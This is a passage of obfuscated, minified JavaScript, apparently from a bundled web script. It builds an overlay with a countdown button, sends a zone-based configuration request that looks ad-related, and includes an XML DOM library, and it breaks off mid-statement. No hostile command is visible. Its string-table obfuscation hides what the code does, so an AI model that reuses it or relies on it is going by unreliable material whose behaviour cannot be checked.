_0x669cce=_0x3c5584;this.#i[_0x669cce(0x171b)](_0x669cce(0x1062)+_0x669cce(0xfaa)),_0x2809c1[_0x669cce(0x61a)+_0x669cce(0x1578)](),_0x5ca600[_0x669cce(0x1278)]=!_0x5ca600[_0x669cce(0x1278)],_0x2e2ee2[_0x669cce(0x56a)]=_0x5ca600[_0x669cce(0x1278)]?_0x21adef:_0x669cce(0x953)+_0x669cce(0x12c4)+_0x669cce(0x5ed)+_0x669cce(0x3f2)+_0x669cce(0x105e)+_0x669cce(0x171a)+_0x669cce(0x278)+_0x669cce(0x1251)+_0x669cce(0x120e)+_0x669cce(0x1e0)+_0x669cce(0x672)+_0x669cce(0x3c7)+_0x669cce(0x13dd)+_0x669cce(0xdd5)+_0x669cce(0xceb)+_0x669cce(0x8c2)+_0x669cce(0x6a0)+_0x669cce(0x920)+_0x669cce(0x67a)+_0x669cce(0xbe3)+_0x669cce(0x6e4)+_0x669cce(0x13e5)+_0x669cce(0x153d)+_0x669cce(0x9fa)+_0x669cce(0x13ce)+_0x669cce(0xb3f)+_0x669cce(0x378)+_0x669cce(0x6f1)+_0x669cce(0x3cd)+_0x669cce(0x11a5)+_0x669cce(0x474)+_0x669cce(0xfe9)+_0x669cce(0xb06)+_0x669cce(0x1074)+_0x669cce(0x48e)+_0x669cce(0x1405)+_0x669cce(0x15a0)+_0x669cce(0xcc7)+_0x669cce(0xc84)+_0x669cce(0x16ab)+_0x669cce(0xa09)+_0x669cce(0x7a3)+_0x669cce(0x9f9)+_0x669cce(0xa9c)+_0x669cce(0x122a)+_0x669cce(0x52a)+_0x669cce(0x10cb)+_0x669cce(0x348)+_0x669cce(0x86c)+_0x669cce(0xc64)+_0x669cce(0x12d7)+_0x669cce(0xf30)+_0x669cce(0xd74)+_0x669cce(0x33b)+_0x669cce(0x13ab)+_0x669cce(0x128a)+_0x669cce(0x13e2)+_0x669cce(0x5a9)+_0x669cce(0x4c4)+_0x669cce(0xcf2)+_0x669cce(0x20d)+_0x669cce(0xc2d)+_0x669cce(0x57c)+_0x669cce(0x172e)+_0x669cce(0x618)+_0x669cce(0xee4)+_0x669cce(0xb72)+_0x669cce(0xf92)+_0x669cce(0x58d)+_0x669cce(0x866)+_0x669cce(0xb3c)+_0x669cce(0xed3)+_0x669cce(0x1217)+_0x669cce(0x152c)+_0x669cce(0xb2c)+_0x669cce(0xfd4)+_0x669cce(0x8fd)+_0x669cce(0xde4)+_0x669cce(0x103d)+_0x669cce(0x9e5)+_0x669cce(0x998)+_0x669cce(0xdb1)+_0x669cce(0x4cb)+_0x669cce(0x50b)+_0x669cce(0x47d)+_0x669cce(0xc55)+_0x669cce(0xd70)+_0x669cce(0x1436)+_0x669cce(0xd9b)+_0x669cce(0x131c)+_0x669cce(0xdd3)+_0x669cce(0x688)+_0x669cce(0x12f0)+_0x669cce(0x556)+_0x669cce(0xb60)+_0x669cce(0x100e)+_0x669cce(0x13c5)+_0x669cce(0x597)+_0x669cce(0x1f1)+_0x669cce(0x8d9)+(_0x669cce(0x4fd)+'g>'),this.#zt[_0x669cce(0xa93)](_0x5ca600[_0x669cce(0x1278)]?_0x669cce(0x1394):_0x669cce(0x13d6));};const _0x57d6ba=((_0xd32b1a,_0x538441)=>{const _0x1177b9=_0x3c5584,_0x558875=document[_0x1177b9(0xb0e)+_0x1177b9(0x5a0)](_0x1177b9(0x149c));if(_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x10f5)]=_0x1177b9(0x1245),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xb90)]=_0x1177b9(0x15f9),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xbf5)]=_0x1177b9(0x15f9),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xbf3)]=_0x1177b9(0x133d),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xeb1)]=_0x1177b9(0x461),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xaeb)]=_0x1177b9(0xc99),_0x558875[_0x1177b9(0x15be)]=!0x0,_0xd32b1a){_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xbe1)]=_0x1177b9(0x1083),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xd76)]=_0x1177b9(0x79b),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xf29)]=_0x1177b9(0x577),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xac8)+_0x1177b9(0x129a)]=_0x1177b9(0x577),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x45f)+'us']=_0x1177b9(0x15f1),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x3cc)]=_0x1177b9(0x6bf)+_0x1177b9(0x12be),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x85f)]=_0x1177b9(0xd36),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xcbf)]=_0x1177b9(0x2d4)+_0x1177b9(0xf2c),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x11ab)]=_0x1177b9(0xa14),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xe67)+_0x1177b9(0x43e)]=_0x1177b9(0x1591),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x1741)]=_0x1177b9(0xa73),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x7c4)]=_0x1177b9(0xd6b),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xd2a)]=_0x1177b9(0xa46);let _0x30a30a=Math[_0x1177b9(0x1bb)](_0x538441/0x3e8);_0x558875[_0x1177b9(0x56a)]=_0x1177b9(0x1726)+_0x1177b9(0x1181)+_0x1177b9(0x1a0)+_0x1177b9(0x6b6)+_0x30a30a+_0x1177b9(0x105a);const _0x5ad0c3=setInterval(()=>{const _0xd7d2fa=_0x1177b9;_0x30a30a-=0x1,_0x30a30a>0x0?_0x558875[_0xd7d2fa(0x44d)]=_0xd7d2fa(0x10e3)+'n\x20'+_0x30a30a:(clearInterval(_0x5ad0c3),_0x558875[_0xd7d2fa(0x56a)]=_0xd7d2fa(0x1726)+_0xd7d2fa(0x1181)+_0xd7d2fa(0x1a0)+_0xd7d2fa(0x1354)+_0x397901(!0x1),_0x558875[_0xd7d2fa(0x54e)][_0xd7d2fa(0x3cc)]=_0xd7d2fa(0x6bf)+_0xd7d2fa(0x12be),_0x558875[_0xd7d2fa(0x54e)][_0xd7d2fa(0xbf3)]=_0xd7d2fa(0x1d9),_0x558875[_0xd7d2fa(0x15be)]=!0x1);},0x3e8);}else _0x558875[_0x1177b9(0x54e)][_0x1177b9(0x13a8)]=_0x1177b9(0x584),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xbe1)]=_0x1177b9(0x584),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xd76)]=_0x1177b9(0x79b),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xf29)]=_0x1177b9(0x577),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xac8)+_0x1177b9(0x129a)]=_0x1177b9(0x577),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x45f)+'us']=_0x1177b9(0x12c6),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x3cc)]=_0x1177b9(0xc92)+_0x1177b9(0x142f)+')',_0x558875[_0x1177b9(0x56a)]=_0x397901(!0x0);return setTimeout(()=>{const _0x538f86=_0x1177b9;_0xd32b1a||(_0x558875[_0x538f86(0x56a)]=_0x397901(!0x1),_0x558875[_0x538f86(0x54e)][_0x538f86(0x3cc)]=_0x538f86(0x6bf)+_0x538f86(0x12be),_0x558875[_0x538f86(0x54e)][_0x538f86(0xbf3)]=_0x538f86(0x1d9),_0x558875[_0x538f86(0x15be)]=!0x1);},_0x538441),_0x558875;})(this.#Mt,0x3e8*this.#Ut);_0x57d6ba[_0x3c5584(0x79f)]=_0x54ecca=>{const _0xad6fc1=_0x3c5584;this.#i[_0xad6fc1(0x171b)](_0xad6fc1(0x9bd)+_0xad6fc1(0x112c)),_0x57d6ba[_0xad6fc1(0x15be)]?_0x54ecca[_0xad6fc1(0x61a)+_0xad6fc1(0x1578)]():(_0x54ecca[_0xad6fc1(0x61a)+_0xad6fc1(0x1578)](),_0x5ca600[_0xad6fc1(0x1050)]||this.#zt[_0xad6fc1(0xa93)](_0xad6fc1(0xd8b)),this.#zt[_0xad6fc1(0xa93)](_0xad6fc1(0x107b)),this.#ei());},_0x290282[_0x3c5584(0x664)+'d'](_0x19a665),_0x290282[_0x3c5584(0x664)+'d'](_0x5ca600),_0x290282[_0x3c5584(0x664)+'d'](_0x13e4a3),_0x290282[_0x3c5584(0x664)+'d'](_0x2e2ee2),_0x290282[_0x3c5584(0x664)+'d'](_0x57d6ba),_0x290282[_0x3c5584(0x664)+'d'](_0xbeabd8),_0x290282[_0x3c5584(0x664)+'d'](_0x4946c0),_0x512a6e[_0x3c5584(0x664)+'d'](_0x290282),document[_0x3c5584(0x707)][_0x3c5584(0x664)+'d'](this.#$t);}#ei(){const _0x457093=_0x372f37;this.#Ht&&(document[_0x457093(0x7b0)+_0x457093(0x1316)](_0x457093(0x118f)+_0x457093(0xb1b),this.#Ht),this.#Ht=null),this.#$t[_0x457093(0x531)](),this.#$t=null,this.#zt=null,this.#_t=null,this.#Wt=!0x1,this.#t[_0x457093(0xdf6)+_0x457093(0xafe)]||(this.#Vt[_0x457093(0x102d)+'e']>0x0?(this.#i[_0x457093(0x171b)](_0x457093(0x164d)+_0x457093(0x899)+_0x457093(0x464)+this.#Vt[_0x457093(0x102d)+'e']+'s'),setTimeout(this.#ze[_0x457093(0xc65)](this),this.#Vt[_0x457093(0x102d)+'e']*_0x28f000)):this.#i[_0x457093(0x171b)](_0x457093(0xa1c)+'t'));}#gt(_0x2541a9){const _0x29f15a=_0x372f37;if(this.#ot)return void this.#i[_0x29f15a(0x171b)](_0x29f15a(0x16d8)+_0x29f15a(0x10e1));this.#ot=!0x0,this.#i[_0x29f15a(0x171b)](_0x29f15a(0xd88)+_0x29f15a(0x1612),_0x2541a9);const _0x4c06ac={'zoneId':_0x2541a9[_0x29f15a(0xa0c)+'d'][_0x29f15a(0x733)](),'linkedZoneId':_0x2541a9[_0x29f15a(0x2ae)+_0x29f15a(0x13a2)][_0x29f15a(0x733)]()};_0x2541a9[_0x29f15a(0x5d2)]&&(_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0xaaa)+'st']&&(_0x4c06ac[_0x29f15a(0xcd8)+_0x29f15a(0x1391)+_0x29f15a(0x147f)]=_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0xaaa)+'st'],_0x4c06ac[_0x29f15a(0x16c9)+_0x29f15a(0x1151)+_0x29f15a(0x109a)]=_0x29f15a(0xa5d)===_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0x5f9)+_0x29f15a(0x5da)]),_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0x1208)+'st']&&(_0x4c06ac[_0x29f15a(0x1225)+_0x29f15a(0x8ae)]=_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0x1208)+'st'][_0x29f15a(0xa90)]()[_0x29f15a(0x11a8)](','),_0x4c06ac[_0x29f15a(0x16c9)+_0x29f15a(0x13dc)+_0x29f15a(0x621)]=_0x29f15a(0xa5d)===_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0x1120)+_0x29f15a(0x5da)])),this.#s[_0x29f15a(0x817)](_0x4c06ac);}#Jt=_0x7c73d9=>{const _0x1b2b74=_0x372f37;_0x7c73d9[_0x1b2b74(0x5ae)]&&_0x7c73d9[_0x1b2b74(0x12c7)+'e']!==_0x7c73d9[_0x1b2b74(0xef7)]&&_0x7c73d9[_0x1b2b74(0x15f5)]()[_0x1b2b74(0xf06)](_0x5dcadb=>{const _0x33c54c=_0x1b2b74;this.#i[_0x33c54c(0x1648)](_0x33c54c(0xdcd)+_0x33c54c(0x199),_0x5dcadb);});};#ti(_0x30c6f6,_0x32a604,_0x4e1623,_0x3fe990){const _0x22e90e=_0x372f37;_0x32a604[_0x22e90e(0x54e)][_0x22e90e(0xd76)]=_0x22e90e(0xb2a),_0x4e1623[_0x22e90e(0x54e)][_0x22e90e(0xd76)]=_0x22e90e(0xb2a),_0x3fe990[_0x22e90e(0x54e)][_0x22e90e(0xd76)]=_0x22e90e(0xb2a),_0x30c6f6[_0x22e90e(0x15f5)](),this.#Wt=!0x0,clearTimeout(this.#jt);}}}}));var _0xab609f,_0x1532a1,_0x54d975={},_0x431732={},_0x327951={};function _0x5bfe33(){const _0x39fa47=_0x372f37;if(_0xab609f)return _0x327951;function _0x229ace(_0x2e7809,_0x3238c0){const _0x204c77=_0x14ab;return void 0x0===_0x3238c0&&(_0x3238c0=Object),_0x3238c0&&_0x204c77(0x7f8)==typeof _0x3238c0[_0x204c77(0x10e9)]?_0x3238c0[_0x204c77(0x10e9)](_0x2e7809):_0x2e7809;}_0xab609f=0x1;var _0x207f1c=_0x229ace({'HTML':_0x39fa47(0x8bf),'isHTML':function(_0x5da51e){const _0x405b52=_0x39fa47;return _0x5da51e===_0x207f1c[_0x405b52(0x9a4)];},'XML_APPLICATION':_0x39fa47(0x1421)+_0x39fa47(0x935),'XML_TEXT':_0x39fa47(0x7e2),'XML_XHTML_APPLICATION':_0x39fa47(0x1421)+_0x39fa47(0x15dc)+'l','XML_SVG_IMAGE':_0x39fa47(0x656)+_0x39fa47(0xd81)}),_0x5d9e92=_0x229ace({'HTML':_0x39fa47(0x5be)+_0x39fa47(0x700)+_0x39fa47(0x11c9),'isHTML':function(_0x5ca2e1){const _0x4e6ed6=_0x39fa47;return _0x5ca2e1===_0x5d9e92[_0x4e6ed6(0x9a4)];},'SVG':_0x39fa47(0x5be)+_0x39fa47(0x113e)+_0x39fa47(0x52f),'XML':_0x39fa47(0x5be)+_0x39fa47(0xa2c)+_0x39fa47(0x5a1)+_0x39fa47(0xf66),'XMLNS':_0x39fa47(0x5be)+_0x39fa47(0x113e)+_0x39fa47(0x787)});return _0x327951[_0x39fa47(0xdca)]=function(_0x5de13f,_0x30af9c){const _0x968f49=_0x39fa47;if(null===_0x5de13f||_0x968f49(0x159f)!=typeof _0x5de13f)throw new TypeError(_0x968f49(0x10c7)+_0x968f49(0x1420)+_0x968f49(0xb6a));for(var _0x1d1695 in _0x30af9c)Object[_0x968f49(0x1621)][_0x968f49(0x136b)+_0x968f49(0x354)][_0x968f49(0xbe2)](_0x30af9c,_0x1d1695)&&(_0x5de13f[_0x1d1695]=_0x30af9c[_0x1d1695]);return _0x5de13f;},_0x327951[_0x39fa47(0x56d)]=function(_0x58438f,_0x188438,_0x31bd0b){const _0x21a55d=_0x39fa47;if(void 0x0===_0x31bd0b&&(_0x31bd0b=Array[_0x21a55d(0x1621)]),_0x58438f&&_0x21a55d(0x7f8)==typeof _0x31bd0b[_0x21a55d(0x56d)])return _0x31bd0b[_0x21a55d(0x56d)][_0x21a55d(0xbe2)](_0x58438f,_0x188438);for(var _0x317efa=0x0;_0x317efa<_0x58438f[_0x21a55d(0x93d)];_0x317efa++)if(Object[_0x21a55d(0x1621)][_0x21a55d(0x136b)+_0x21a55d(0x354)][_0x21a55d(0xbe2)](_0x58438f,_0x317efa)){var _0x2dedd8=_0x58438f[_0x317efa];if(_0x188438[_0x21a55d(0xbe2)](void 0x0,_0x2dedd8,_0x317efa,_0x58438f))return _0x2dedd8;}},_0x327951[_0x39fa47(0x10e9)]=_0x229ace,_0x327951[_0x39fa47(0xa87)]=_0x207f1c,_0x327951[_0x39fa47(0x1130)]=_0x5d9e92,_0x327951;}function _0x5aa8f4(){const _0x418366=_0x372f37;if(_0x1532a1)return _0x431732;_0x1532a1=0x1;var _0x1e07e9=_0x5bfe33(),_0x8bdc2a=_0x1e07e9[_0x418366(0x56d)],_0x9aa38b=_0x1e07e9[_0x418366(0x1130)];function _0x2f5968(_0x1c90be){return''!==_0x1c90be;}function _0x2a9b17(_0x1393c9,_0x2fbe7c){const _0x13e077=_0x418366;return _0x1393c9[_0x13e077(0x136b)+_0x13e077(0x354)](_0x2fbe7c)||(_0x1393c9[_0x2fbe7c]=!0x0),_0x1393c9;}function _0x4984e2(_0x124e5b){const _0x2f8bca=_0x418366;if(!_0x124e5b)return[];var _0xc91189=function(_0x5b5c29){const _0x424c5d=_0x14ab;return _0x5b5c29?_0x5b5c29[_0x424c5d(0x11a8)](/[\t\n\f\r ]+/)[_0x424c5d(0x692)](_0x2f5968):[];}(_0x124e5b);return Object[_0x2f8bca(0x34a)](_0xc91189[_0x2f8bca(0x1655)](_0x2a9b17,{}));}function _0x2371f2(_0x571a7c,_0x23c520){const _0x324c09=_0x418366;for(var _0x20a113 in _0x571a7c)Object[_0x324c09(0x1621)][_0x324c09(0x136b)+_0x324c09(0x354)][_0x324c09(0xbe2)](_0x571a7c,_0x20a113)&&(_0x23c520[_0x20a113]=_0x571a7c[_0x20a113]);}function _0x124640(_0x5dc1e6,_0x2df4e0){const _0x56896b=_0x418366;var _0x1cec1f=_0x5dc1e6[_0x56896b(0x1621)];if(!(_0x1cec1f instanceof _0x2df4e0)){function _0xde788a(){}_0xde788a[_0x56896b(0x1621)]=_0x2df4e0[_0x56896b(0x1621)],_0x2371f2(_0x1cec1f,_0xde788a=new _0xde788a()),_0x5dc1e6[_0x56896b(0x1621)]=_0x1cec1f=_0xde788a;}_0x1cec1f[_0x56896b(0x5ce)+'r']!=_0x5dc1e6&&(_0x56896b(0x7f8)!=typeof _0x5dc1e6&&console[_0x56896b(0x1648)](_0x56896b(0xd25)+_0x56896b(0x50c)+_0x5dc1e6),_0x1cec1f[_0x56896b(0x5ce)+'r']=_0x5dc1e6);}var _0x29b000={},_0x335e2a=_0x29b000[_0x418366(0x14bb)+'DE']=0x1,_0x3431f9=_0x29b000[_0x418366(0x7f3)+_0x418366(0x1584)]=0x2,_0x32c998=_0x29b000[_0x418366(0xf2e)]=0x3,_0x185f64=_0x29b000[_0x418366(0xd06)+_0x418366(0x1550)]=0x4,_0x590016=_0x29b000[_0x418366(0x324)+_0x418366(0x1f3)+'E']=0x5,_0x80db50=_0x29b000[_0x418366(0x15e8)+'E']=0x6,_0x459ec3=_0x29b000[_0x418366(0x7af)+_0x418366(0x1502)+_0x418366(0x2de)]=0x7,_0x1c36b9=_0x29b000[_0x418366(0x1125)+'DE']=0x8,_0x1e1a10=_0x29b000[_0x418366(0x1cc)+_0x418366(0x8b9)]=0x9,_0x7ad6b8=_0x29b000[_0x418366(0x7c2)+_0x418366(0x16dc)]=0xa,_0x4b12a5=_0x29b000[_0x418366(0xd0d)+_0x418366(0xdaa)+'DE']=0xb,_0x32d488=_0x29b000[_0x418366(0xd95)+_0x418366(0x8b9)]=0xc,_0x1448d3={},_0x364b62={};_0x1448d3[_0x418366(0x269)+_0x418366(0x1473)]=(_0x364b62[0x1]=_0x418366(0x144e)+_0x418366(0xd68),0x1),_0x1448d3[_0x418366(0x1623)+_0x418366(0x514)]=(_0x364b62[0x2]=_0x418366(0x4cc)+_0x418366(0xf5b),0x2);var _0x35fb99=_0x1448d3[_0x418366(0xae7)+_0x418366(0x709)+'R']=(_0x364b62[0x3]=_0x418366(0xcaf)+_0x418366(0x389)+_0x418366(0xfd5),0x3);_0x1448d3[_0x418366(0x25d)+_0x418366(0x20f)]=(_0x364b62[0x4]=_0x418366(0xebb)+_0x418366(0x1df),0x4),_0x1448d3[_0x418366(0xf23)+_0x418366(0x3c3)+'R']=(_0x364b62[0x5]=_0x418366(0x52e)+_0x418366(0x14b6),0x5),_0x1448d3[_0x418366(0x1392)+_0x418366(0x1651)]=(_0x364b62[0x6]=_0x418366(0x1d8)+_0x418366(0xd29),0x6),_0x1448d3[_0x418366(0x11ba)+_0x418366(0xef6)+_0x418366(0x16f8)]=(_0x364b62[0x7]=_0x418366(0xd3b)+_0x418366(0xa71)+_0x418366(0x12ee),0x7);var _0x169158=_0x1448d3[_0x418366(0xc7c)+_0x418366(0x173b)]=(_0x364b62[0x8]=_0x418366(0x1175),0x8);_0x1448d3[_0x418366(0x6f2)+_0x418366(0xf20)]=(_0x364b62[0x9]=_0x418366(0x2c3)+_0x418366(0x1425),0x9);var _0x242540=_0x1448d3[_0x418366(0x16d1)+_0x418366(0x127d)]=(_0x364b62[0xa]=_0x418366(0xeba)+_0x418366(0xd4f),0xa);function _0x53e40e(_0x1c2d07,_0xf6f12c){const _0x3cb50e=_0x418366;if(_0xf6f12c instanceof Error)var _0x3b926b=_0xf6f12c;else _0x3b926b=this,Error[_0x3cb50e(0xbe2)](this,_0x364b62[_0x1c2d07]),this[_0x3cb50e(0xa19)]=_0x364b62[_0x1c2d07],Error[_0x3cb50e(0x13cb)+_0x3cb50e(0x1f2)]&&Error[_0x3cb50e(0x13cb)+_0x3cb50e(0x1f2)](this,_0x53e40e);return _0x3b926b[_0x3cb50e(0x19f)]=_0x1c2d07,_0xf6f12c&&(this[_0x3cb50e(0xa19)]=this[_0x3cb50e(0xa19)]+':\x20'+_0xf6f12c),_0x3b926b;}function _0x9bf1e8(){}function _0x3f3980(_0x38aeae,_0x7f99c5){const _0x4ccbf7=_0x418366;this[_0x4ccbf7(0xae3)]=_0x38aeae,this[_0x4ccbf7(0xadf)]=_0x7f99c5,_0x2b143b(this);}function _0x2b143b(_0x2b3863){const _0x2777b9=_0x418366;var _0x46fbe0=_0x2b3863[_0x2777b9(0xae3)][_0x2777b9(0x23e)]||_0x2b3863[_0x2777b9(0xae3)][_0x2777b9(0xfc5)+_0x2777b9(0x5a0)][_0x2777b9(0x23e)];if(_0x2b3863[_0x2777b9(0x23e)]!==_0x46fbe0){var _0x2f0b21=_0x2b3863[_0x2777b9(0xadf)](_0x2b3863[_0x2777b9(0xae3)]);if(_0x1c579c(_0x2b3863,_0x2777b9(0x93d),_0x2f0b21[_0x2777b9(0x93d)]),!_0x2b3863[_0x2777b9(0x165e)]||_0x2f0b21[_0x2777b9(0x93d)]<_0x2b3863[_0x2777b9(0x165e)]){for(var _0x30ec40=_0x2f0b21[_0x2777b9(0x93d)];_0x30ec40 in _0x2b3863;_0x30ec40++)Object[_0x2777b9(0x1621)][_0x2777b9(0x136b)+_0x2777b9(0x354)][_0x2777b9(0xbe2)](_0x2b3863,_0x30ec40)&&delete _0x2b3863[_0x30ec40];}_0x2371f2(_0x2f0b21,_0x2b3863),_0x2b3863[_0x2777b9(0x23e)]=_0x46fbe0;}}function _0x1c3cd8(){}function _0x56d699(_0x6f1a01,_0x2a0c7e){const _0x1effb5=_0x418366;for(var _0x818a24=_0x6f1a01[_0x1effb5(0x93d)];_0x818a24--;)if(_0x6f1a01[_0x818a24]===_0x2a0c7e)return _0x818a24;}function _0x105646(_0x13f732,_0xf586b8,_0x25f232,_0x1a01af){const _0xb641bf=_0x418366;if(_0x1a01af?_0xf586b8[_0x56d699(_0xf586b8,_0x1a01af)]=_0x25f232:_0xf586b8[_0xf586b8[_0xb641bf(0x93d)]++]=_0x25f232,_0x13f732){_0x25f232[_0xb641bf(0x93f)+'nt']=_0x13f732;var _0xa0c4cc=_0x13f732[_0xb641bf(0xfc5)+_0xb641bf(0x5a0)];_0xa0c4cc&&(_0x1a01af&&_0x287f19(_0xa0c4cc,_0x13f732,_0x1a01af),function(_0x2b728c,_0x1194cc,_0x215296){const _0x3be5f6=_0xb641bf;_0x2b728c&&_0x2b728c[_0x3be5f6(0x23e)]++,_0x215296[_0x3be5f6(0x131d)+'RI']===_0x9aa38b[_0x3be5f6(0xaf8)]&&(_0x1194cc[_0x3be5f6(0x16bd)][_0x215296[_0x3be5f6(0xf72)]?_0x215296[_0x3be5f6(0x125d)]:'']=_0x215296[_0x3be5f6(0x209)]);}(_0xa0c4cc,_0x13f732,_0x25f232));}}function _0x2ceb09(_0x63149,_0x3fdb3c,_0xfe9459){const _0x2d5039=_0x418366;var _0x5d2e31=_0x56d699(_0x3fdb3c,_0xfe9459);if(!(_0x5d2e31>=0x0))throw new _0x53e40e(_0x169158,new Error(_0x63149[_0x2d5039(0x6cf)]+'@'+_0xfe9459));for(var _0xcdba9f=_0x3fdb3c[_0x2d5039(0x93d)]-0x1;_0x5d2e31<_0xcdba9f;)_0x3fdb3c[_0x5d2e31]=_0x3fdb3c[++_0x5d2e31];if(_0x3fdb3c[_0x2d5039(0x93d)]=_0xcdba9f,_0x63149){var _0x3dc039=_0x63149[_0x2d5039(0xfc5)+_0x2d5039(0x5a0)];_0x3dc039&&(_0x287f19(_0x3dc039,_0x63149,_0xfe9459),_0xfe9459[_0x2d5039(0x93f)+'nt']=null);}}function _0x56d47(){}function _0x34917d(){}function _0x532b13(_0x14380c){const _0x7883=_0x418366;return('<'==_0x14380c?_0x7883(0xf4b):'>'==_0x14380c&&_0x7883(0xcfd))||'&'==_0x14380c&&_0x7883(0x147a)||'\x22'==_0x14380c&&_0x7883(0x37a)||'&#'+_0x14380c[_0x7883(0x7fe)]()+';';}function _0x3daa2e(_0x4dee81,_0x557f61){const _0x9a4111=_0x418366;if(_0x557f61(_0x4dee81))return!0x0;if(_0x4dee81=_0x4dee81[_0x9a4111(0x1188)])do{if(_0x3daa2e(_0x4dee81,_0x557f61))return!0x0;}while(_0x4dee81=_0x4dee81[_0x9a4111(0x1561)+'g']);}function _0x516a50(){const _0x474eb3=_0x418366;this[_0x474eb3(0xfc5)+_0x474eb3(0x5a0)]=this;}function _0x287f19(_0x29a095,_0x1242c5,_0x5163d3,_0x421ab3){const _0x5b77b4=_0x418366;_0x29a095&&_0x29a095[_0x5b77b4(0x23e)]++,_0x5163d3[_0x5b77b4(0x131d)+'RI']===_0x9aa38b[_0x5b77b4(0xaf8)]&&delete _0x1242c5[_0x5b77b4(0x16bd)][_0x5163d3[_0x5b77b4(0xf72)]?_0x5163d3[_0x5b77b4(0x125d)]:''];}function _0x19d55e(_0x593eeb,_0x2c2328,_0x56ec2d){const _0x42df34=_0x418366;if(_0x593eeb&&_0x593eeb[_0x42df34(0x23e)]){_0x593eeb[_0x42df34(0x23e)]++;var _0x5e97c0=_0x2c2328[_0x42df34(0xf5c)];if(_0x56ec2d)_0x5e97c0[_0x5e97c0[_0x42df34(0x93d)]++]=_0x56ec2d;else{for(var _0x21d0ec=_0x2c2328[_0x42df34(0x1188)],_0x15f1a3=0x0;_0x21d0ec;)_0x5e97c0[_0x15f1a3++]=_0x21d0ec,_0x21d0ec=_0x21d0ec[_0x42df34(0x1561)+'g'];_0x5e97c0[_0x42df34(0x93d)]=_0x15f1a3,delete _0x5e97c0[_0x5e97c0[_0x42df34(0x93d)]];}}}function _0x224795(_0x364545,_0x4591e0){const _0x498f90=_0x418366;var _0xd65a63=_0x4591e0[_0x498f90(0xef1)+_0x498f90(0x67d)],_0x41303d=_0x4591e0[_0x498f90(0x1561)+'g'];return _0xd65a63?_0xd65a63[_0x498f90(0x1561)+'g']=_0x41303d:_0x364545[_0x498f90(0x1188)]=_0x41303d,_0x41303d?_0x41303d[_0x498f90(0xef1)+_0x498f90(0x67d)]=_0xd65a63:_0x364545[_0x498f90(0x1365)]=_0xd65a63,_0x4591e0[_0x498f90(0x6a3)]=null,_0x4591e0[_0x498f90(0xef1)+_0x498f90(0x67d)]=null,_0x4591e0[_0x498f90(0x1561)+'g']=null,_0x19d55e(_0x364545[_0x498f90(0xfc5)+_0x498f90(0x5a0)],_0x364545),_0x4591e0;}function _0x1142fb(_0x915531){const _0x370989=_0x418366;return _0x915531&&_0x915531[_0x370989(0x13fc)]===_0x34917d[_0x370989(0x7c2)+_0x370989(0x16dc)];}function _0x5cc4ad(_0x1744f2){const _0x432837=_0x418366;return _0x1744f2&&_0x1744f2[_0x432837(0x13fc)]===_0x34917d[_0x432837(0x14bb)+'DE'];}function _0x369afe(_0x95dfe9){const _0x62072c=_0x418366;return _0x95dfe9&&_0x95dfe9[_0x62072c(0x13fc)]===_0x34917d[_0x62072c(0xf2e)];}function _0x466807(_0x3c2153,_0x497e61){const _0x438c1c=_0x418366;var _0x445ff1=_0x3c2153[_0x438c1c(0xf5c)]||[];if(_0x8bdc2a(_0x445ff1,_0x5cc4ad)||_0x1142fb(_0x497e61))return!0x1;var _0x8159d0=_0x8bdc2a(_0x445ff1,_0x1142fb);return!(_0x497e61&&_0x8159d0&&_0x445ff1[_0x438c1c(0xa5b)](_0x8159d0)>_0x445ff1[_0x438c1c(0xa5b)](_0x497e61));}function _0x2d2fe1(_0x2b02b1,_0x48bf6a){const _0x5e57a0=_0x418366;var _0x523b65=_0x2b02b1[_0x5e57a0(0xf5c)]||[];if(_0x8bdc2a(_0x523b65,function(_0xac0efe){return _0x5cc4ad(_0xac0efe)&&_0xac0efe!==_0x48bf6a;}))return!0x1;var _0x332d6f=_0x8bdc2a(_0x523b65,_0x1142fb);return!(_0x48bf6a&&_0x332d6f&&_0x523b65[_0x5e57a0(0xa5b)](_0x332d6f)>_0x523b65[_0x5e57a0(0xa5b)](_0x48bf6a));}function _0x4e63f6(_0x46b3fd,_0x13c9af,_0x347ec7){const _0xd81780=_0x418366;var _0x49ee12=_0x46b3fd[_0xd81780(0xf5c)]||[],_0x10b246=_0x13c9af[_0xd81780(0xf5c)]||[];if(_0x13c9af[_0xd81780(0x13fc)]===_0x34917d[_0xd81780(0xd0d)+_0xd81780(0xdaa)+'DE']){var _0x7bad76=_0x10b246[_0xd81780(0x692)](_0x5cc4ad);if(_0x7bad76[_0xd81780(0x93d)]>0x1||_0x8bdc2a(_0x10b246,_0x369afe))throw new _0x53e40e(_0x35fb99,_0xd81780(0x1653)+_0xd81780(0x120c)+_0xd81780(0x15bb)+_0xd81780(0xc05)+'t');if(0x1===_0x7bad76[_0xd81780(0x93d)]&&!_0x466807(_0x46b3fd,_0x347ec7))throw new 